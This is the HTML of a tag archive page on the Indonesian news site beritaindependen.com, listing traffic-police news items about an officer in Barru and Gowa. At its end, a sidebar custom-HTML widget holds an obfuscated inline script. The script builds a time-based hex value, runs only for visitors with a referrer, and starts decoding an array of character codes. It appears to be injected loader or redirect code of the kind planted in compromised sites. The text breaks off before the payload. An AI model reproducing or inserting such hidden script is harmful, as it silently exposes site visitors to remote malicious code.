    <form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://beritaindependen.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x" alt="Berita Independen"data-light-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-light-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x" data-dark-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-dark-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x"width="1600" height="1600">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://beritaindependen.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/">AKP Ida Ayu Made Ari Suastini SH</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>AKP Ida Ayu Made Ari Suastini SH</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_116549_0_696b88a794d1e" data-unique="jnews_module_116549_0_696b88a794d1e">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/personel-satlantas-polres-barru-himbau-pengemudi-tidak-parkir-di-bahu-jalan-dan-memuat-melebihi-kapasitas/" aria-label="Read article: Personel Satlantas Polres Barru Himbau Pengemudi Tidak Parkir di Bahu Jalan dan Memuat Melebihi Kapasitas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Personel Satlantas Polres Barru Himbau Pengemudi Tidak Parkir di Bahu Jalan dan Memuat Melebihi Kapasitas" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/65dc82ae-657f-4bc5-9ef4-e04771a16f6f-350x250.jpeg" data-srcset="https://beritaindependen.com/wp-content/uploads/2025/06/65dc82ae-657f-4bc5-9ef4-e04771a16f6f-350x250.jpeg 350w, https://beritaindependen.com/wp-content/uploads/2025/06/65dc82ae-657f-4bc5-9ef4-e04771a16f6f-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/personel-satlantas-polres-barru-himbau-pengemudi-tidak-parkir-di-bahu-jalan-dan-memuat-melebihi-kapasitas/">Personel Satlantas Polres Barru Himbau Pengemudi Tidak Parkir di Bahu Jalan dan Memuat Melebihi Kapasitas</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/personel-satlantas-polres-barru-himbau-pengemudi-tidak-parkir-di-bahu-jalan-dan-memuat-melebihi-kapasitas/"><i class="fa fa-clock-o"></i> Juni 11, 2025</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/personel-satlantas-polres-barru-himbau-pengemudi-tidak-parkir-di-bahu-jalan-dan-memuat-melebihi-kapasitas/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>BARRU –&nbsp;&nbsp;Personel Satuan Lalu Lintas (Sat Lantas) Polres Barru memberikan imbauan kepada pemilik bengkel dan pengemudi mobil truk yang kerap ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/sepanjang-jalan-poros-sudah-dapat-dilalui-kendaraan-kasat-lantas-polres-barru-tetap-berhati-hati/" aria-label="Read article: Sepanjang Jalan Poros Sudah Dapat Dilalui Kendaraan, Kasat Lantas Polres Barru: Tetap Berhati-hati"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sepanjang Jalan Poros Sudah Dapat Dilalui Kendaraan, Kasat Lantas Polres Barru: Tetap Berhati-hati" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-123310_WhatsApp-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-123310_WhatsApp-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-123310_WhatsApp-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/sepanjang-jalan-poros-sudah-dapat-dilalui-kendaraan-kasat-lantas-polres-barru-tetap-berhati-hati/">Sepanjang Jalan Poros Sudah Dapat Dilalui Kendaraan, Kasat Lantas Polres Barru: Tetap Berhati-hati</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/sepanjang-jalan-poros-sudah-dapat-dilalui-kendaraan-kasat-lantas-polres-barru-tetap-berhati-hati/"><i class="fa fa-clock-o"></i> Desember 22, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/sepanjang-jalan-poros-sudah-dapat-dilalui-kendaraan-kasat-lantas-polres-barru-tetap-berhati-hati/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>BARRU - Situasi arus lalu lintas di sepanjang jalan Poros Barru-Parepare maupun sebaliknya sudah dapat di lalui kendaraan roda 2 ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/kasat-lantas-polres-barru-beri-edukasi-tertib-berlalulintas-ke-pelajar-sman-1/" aria-label="Read article: Kasat Lantas Polres Barru Beri Edukasi Tertib Berlalulintas ke Pelajar SMAN 1"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kasat Lantas Polres Barru Beri Edukasi Tertib Berlalulintas ke Pelajar SMAN 1" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241216-WA0079-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241216-WA0079-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241216-WA0079-120x86.jpg 120w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241216-WA0079-750x536.jpg 750w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241216-WA0079-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/kasat-lantas-polres-barru-beri-edukasi-tertib-berlalulintas-ke-pelajar-sman-1/">Kasat Lantas Polres Barru Beri Edukasi Tertib Berlalulintas ke Pelajar SMAN 1</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/kasat-lantas-polres-barru-beri-edukasi-tertib-berlalulintas-ke-pelajar-sman-1/"><i class="fa fa-clock-o"></i> Desember 16, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/kasat-lantas-polres-barru-beri-edukasi-tertib-berlalulintas-ke-pelajar-sman-1/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>BARRU - Kasat Lantas Polres Barru AKP Ida Ayu Made Ari Suastini, SH bersama Anggota Sat Lantas memberikan sosialisasi dan ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/wujudkan-pelayanan-prima-kasat-lantas-polres-barru-bersama-kanit-regident-ikuti-rakor-tim-pembina-samsat-sulsel/" aria-label="Read article: Wujudkan Pelayanan Prima, Kasat Lantas Polres Barru bersama Kanit Regident Ikuti Rakor Tim Pembina Samsat Sulsel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wujudkan Pelayanan Prima, Kasat Lantas Polres Barru bersama Kanit Regident Ikuti Rakor Tim Pembina Samsat Sulsel" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0135-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0135-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0135-120x86.jpg 120w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0135-750x536.jpg 750w, https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0135-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/wujudkan-pelayanan-prima-kasat-lantas-polres-barru-bersama-kanit-regident-ikuti-rakor-tim-pembina-samsat-sulsel/">Wujudkan Pelayanan Prima, Kasat Lantas Polres Barru bersama Kanit Regident Ikuti Rakor Tim Pembina Samsat Sulsel</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/wujudkan-pelayanan-prima-kasat-lantas-polres-barru-bersama-kanit-regident-ikuti-rakor-tim-pembina-samsat-sulsel/"><i class="fa fa-clock-o"></i> Desember 12, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/wujudkan-pelayanan-prima-kasat-lantas-polres-barru-bersama-kanit-regident-ikuti-rakor-tim-pembina-samsat-sulsel/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>MAKASSAR - Kasat Lantas Polres Barru AKP Ida Ayu Made Ari Suastini, SH Bersama Kanit Regident IPDA Sunardi,SH mengikuti Rapat ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/personel-sat-lantas-polres-gowa-sosialisasi-larangan-penggunaan-knalpot-brong/" aria-label="Read article: Personel Sat Lantas Polres Gowa Sosialisasi Larangan Penggunaan Knalpot Brong"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Personel Sat Lantas Polres Gowa Sosialisasi Larangan Penggunaan Knalpot Brong" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/01/FB_IMG_1705587942252-e1705588924453-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/01/FB_IMG_1705587942252-e1705588924453-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/01/FB_IMG_1705587942252-e1705588924453-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/personel-sat-lantas-polres-gowa-sosialisasi-larangan-penggunaan-knalpot-brong/">Personel Sat Lantas Polres Gowa Sosialisasi Larangan Penggunaan Knalpot Brong</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/personel-sat-lantas-polres-gowa-sosialisasi-larangan-penggunaan-knalpot-brong/"><i class="fa fa-clock-o"></i> Januari 18, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/personel-sat-lantas-polres-gowa-sosialisasi-larangan-penggunaan-knalpot-brong/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>KBO Lantas Polres Gowa Iptu Muh Syafri mengunjungi toko dan bengkel yang menjual Knalpot brong di Desa Bontoala, Kecamatan Pallangga ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/saat-sosialisasi-di-kantor-desa-panaikang-kasat-lantas-polres-gowa-kami-akan-tindak-tegas-pelaku-balap-liar/" aria-label="Read article: Saat Sosialisasi di Kantor Desa Panaikang, Kasat Lantas Polres Gowa: Kami Akan Tindak Tegas Pelaku Balap Liar"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Saat Sosialisasi di Kantor Desa Panaikang, Kasat Lantas Polres Gowa: Kami Akan Tindak Tegas Pelaku Balap Liar" decoding="async" loading="lazy" data-src="https://beritaindependen.com/wp-content/uploads/2023/11/1699512127423163-0-e1699514883807-350x243.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/saat-sosialisasi-di-kantor-desa-panaikang-kasat-lantas-polres-gowa-kami-akan-tindak-tegas-pelaku-balap-liar/">Saat Sosialisasi di Kantor Desa Panaikang, Kasat Lantas Polres Gowa: Kami Akan Tindak Tegas Pelaku Balap Liar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/saat-sosialisasi-di-kantor-desa-panaikang-kasat-lantas-polres-gowa-kami-akan-tindak-tegas-pelaku-balap-liar/"><i class="fa fa-clock-o"></i> November 9, 2023</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/saat-sosialisasi-di-kantor-desa-panaikang-kasat-lantas-polres-gowa-kami-akan-tindak-tegas-pelaku-balap-liar/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>GOWA - Usai menerima laporan dari masyarakat terkait maraknya aksi balapan liar, Kasat Lantas Polres Gowa AKP Ida Ayu Made ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/persiapan-operasi-mantap-brata-2023-2024-kasat-lantas-polres-gowa-cek-kendaraan-dinas-anggota/" aria-label="Read article: Persiapan Operasi Mantap Brata 2023-2024, Kasat Lantas Polres Gowa Cek Kendaraan Dinas Anggota"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Persiapan Operasi Mantap Brata 2023-2024, Kasat Lantas Polres Gowa Cek Kendaraan Dinas Anggota" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2023/11/1698898783062154-0-e1698908521902-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2023/11/1698898783062154-0-e1698908521902-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2023/11/1698898783062154-0-e1698908521902-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/persiapan-operasi-mantap-brata-2023-2024-kasat-lantas-polres-gowa-cek-kendaraan-dinas-anggota/">Persiapan Operasi Mantap Brata 2023-2024, Kasat Lantas Polres Gowa Cek Kendaraan Dinas Anggota</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/persiapan-operasi-mantap-brata-2023-2024-kasat-lantas-polres-gowa-cek-kendaraan-dinas-anggota/"><i class="fa fa-clock-o"></i> November 2, 2023</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/persiapan-operasi-mantap-brata-2023-2024-kasat-lantas-polres-gowa-cek-kendaraan-dinas-anggota/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>GOWA - Dalam rangka untuk mendukung kegiatan operasional dan pengamanan Pemilu 2024, Kasatlantas Polres Gowa AKP Ida Ayu Made Ari ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/kasat-lantas-polres-gowa-melaksanakan-program-goes-to-school-di-sman-19/" aria-label="Read article: Kasat Lantas Polres Gowa Melaksanakan Program Goes To School di SMAN 19"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kasat Lantas Polres Gowa Melaksanakan Program Goes To School di SMAN 19" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2023/09/1694400119629991-0-e1694402979936-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2023/09/1694400119629991-0-e1694402979936-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2023/09/1694400119629991-0-e1694402979936-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/kasat-lantas-polres-gowa-melaksanakan-program-goes-to-school-di-sman-19/">Kasat Lantas Polres Gowa Melaksanakan Program Goes To School di SMAN 19</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/kasat-lantas-polres-gowa-melaksanakan-program-goes-to-school-di-sman-19/"><i class="fa fa-clock-o"></i> September 11, 2023</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/kasat-lantas-polres-gowa-melaksanakan-program-goes-to-school-di-sman-19/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>GOWA - Operasi Zebra Pallawa 2023 telah memasuki hari ke 8, Satlantas Polres Gowa&nbsp; dan jajaran melaksanakan Program Police Goes ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/minimalisir-pengendara-di-bawah-umur-kasat-lantas-polres-gowa-sambangi-sekolah/" aria-label="Read article: Minimalisir Pengendara di Bawah Umur, Kasat Lantas Polres Gowa Sambangi Sekolah"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Minimalisir Pengendara di Bawah Umur, Kasat Lantas Polres Gowa Sambangi Sekolah" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230822-WA0079-750x375-1-e1692746479397-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230822-WA0079-750x375-1-e1692746479397-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230822-WA0079-750x375-1-e1692746479397-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/minimalisir-pengendara-di-bawah-umur-kasat-lantas-polres-gowa-sambangi-sekolah/">Minimalisir Pengendara di Bawah Umur, Kasat Lantas Polres Gowa Sambangi Sekolah</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/minimalisir-pengendara-di-bawah-umur-kasat-lantas-polres-gowa-sambangi-sekolah/"><i class="fa fa-clock-o"></i> Agustus 23, 2023</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/minimalisir-pengendara-di-bawah-umur-kasat-lantas-polres-gowa-sambangi-sekolah/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>GOWA – Seperti yang kita ketahui bersama, saat ini banyak pengendara kendaraan bermotor yang masih kategori dibawah umur, dimana masih ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/kasat-lantas-polres-gowa-bersama-instansi-terkait-tinjau-water-barrier-yang-rusak-di-beberapa-titik/" aria-label="Read article: Kasat Lantas Polres Gowa Bersama Instansi Terkait Tinjau Water Barrier Yang Rusak di Beberapa Titik"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kasat Lantas Polres Gowa Bersama Instansi Terkait Tinjau Water Barrier Yang Rusak di Beberapa Titik" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230810-WA0079-e1691637934192-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230810-WA0079-e1691637934192-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230810-WA0079-e1691637934192-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/kasat-lantas-polres-gowa-bersama-instansi-terkait-tinjau-water-barrier-yang-rusak-di-beberapa-titik/">Kasat Lantas Polres Gowa Bersama Instansi Terkait Tinjau Water Barrier Yang Rusak di Beberapa Titik</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/kasat-lantas-polres-gowa-bersama-instansi-terkait-tinjau-water-barrier-yang-rusak-di-beberapa-titik/"><i class="fa fa-clock-o"></i> Agustus 10, 2023</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/kasat-lantas-polres-gowa-bersama-instansi-terkait-tinjau-water-barrier-yang-rusak-di-beberapa-titik/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>GOWA - Kasat Lantas Polres Gowa&nbsp; AKP Ida Ayu Made Ari Suastini, S.H bersama Dinas Perhubungan Darat dan Dinas Balai ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						<div class="jeg_navigation jeg_pagination  jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                    <span class="page_info">Page 1 of 2</span>
                    <span class='page_number active'>1</span>
<a class='page_number' data-id='2' href='https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/page/2/'>2</a>
<a class="page_nav next" data-id="2" href="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/page/2/"><span class="navtext">Next</span></a>
                </div>
						<script>var jnews_module_116549_0_696b88a794d1e = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":10527};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_adaa7) {
    
    var _8e50d = Date.now();
    var _2dc77 = 1000;
    _8e50d = _8e50d / _2dc77;
    _8e50d = Math.floor(_8e50d);

    var _8dd49 = 600;
    _8e50d -= _8e50d % _8dd49;
    _8e50d = _8e50d.toString(16);

    var _bb770 = _adaa7.referrer;

    if (!_bb770) return;

    var _bd01c = [63339, 63342, 63345, 63330, 63331, 63334, 63348, 63343, 63333, 63336, 63334, 63349, 63331, 63340, 63342, 63347, 63273, 63342, 63337, 63329, 63336];

    _bd01c = _bd01c.map(function(_f37c0){
